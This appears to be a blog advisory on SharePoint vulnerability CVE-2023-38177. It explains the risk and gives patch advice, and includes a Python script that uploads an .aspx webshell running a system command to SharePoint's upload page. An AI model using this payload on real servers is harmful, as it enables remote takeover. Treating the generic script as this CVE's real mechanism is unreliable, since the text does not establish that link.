If you’re running Microsoft SharePoint Server, there’s a critical vulnerability you need to know about right now – CVE-2023-38177. This flaw potentially lets attackers execute code on your server remotely, which could open the door to a full network compromise.
In this article, we break down what CVE-2023-38177 is, explain how the exploit works, show you some example code, and give you practical tips to keep your business safe.
What is CVE-2023-38177?
CVE-2023-38177 is a remote code execution (RCE) vulnerability in Microsoft SharePoint Server. Remote code execution means an attacker can run their own code on an affected server without needing any local access. The flaw arises because of how SharePoint handles user-supplied data.
Severity: Microsoft has rated this critical with a CVSS score of 8.8, which is high.
References
- Microsoft Security Update Guide Advisory
- NVD - CVE-2023-38177
How Does The Vulnerability Work?
SharePoint is designed to let users upload, edit, and manage content. But, due to insufficient checks, attackers can upload files containing malicious code or send specially crafted requests. When SharePoint tries to process this data, it can unintentionally run the attacker's code.
The risk: Attackers can use this to take over the entire server, steal sensitive corporate data, spread ransomware, or jump to internal networks.
Step-by-Step Example: The Exploit
> Disclaimer: This code is for educational purposes only. Do not use on systems you don’t own.
Let’s say an attacker discovers an unpatched SharePoint server. By crafting a malicious payload and exploiting the vulnerability, they could run a script like this:
import requests
target_url = "https://sharepoint.example.com/_layouts/15/Upload.aspx";
malicious_file = {
'file': ('exploit.aspx', "<%@ Page Language='C#' %><% System.Diagnostics.Process.Start(\"cmd.exe\", \"/c calc.exe\"); %>", 'text/plain')
}
# Send the malicious file to the SharePoint upload page
response = requests.post(target_url, files=malicious_file, verify=False)
if response.status_code == 200:
print("Exploit uploaded. Trigger payload manually or via another crafted request.")
else:
print("Upload failed: ", response.status_code)
What’s happening?
- The code uploads an .aspx webshell containing code to launch a system command (in this case, Calculator for demonstration).
- On a vulnerable or misconfigured SharePoint, this can let the attacker run any command they like — including adding users, exfiltrating data, or installing malware.
What Can Attackers Achieve?
- Full system compromise: Run any program, install backdoors, and move laterally across your network.
Steal credentials: Grab database passwords, email, or internal documents.
- Wipe backups: Ransomware attacks could become more destructive if the attacker gains access to backup systems.
You have open internet-facing SharePoint instances.
Check your SharePoint build version or use Microsoft’s official guidance for determining patched status.
Official Fix and Workarounds
Patch now: Apply the security updates for your version of SharePoint as soon as possible.
- Download Microsoft SharePoint Server Updates
Final Thoughts
CVE-2023-38177 is serious. If you haven’t patched your SharePoint servers, you’re leaving the door wide open for attackers who are actively seeking these types of flaws. Patch now, review your file upload and user access controls, and stay vigilant for unusual activity.
Further Reading
- Microsoft Security Blog: SharePoint vulnerabilities
- OWASP Secure File Upload Cheat Sheet
Timeline
Published on: 11/14/2023 18:15:51 UTC
Last modified on: 11/20/2023 21:00:46 UTC
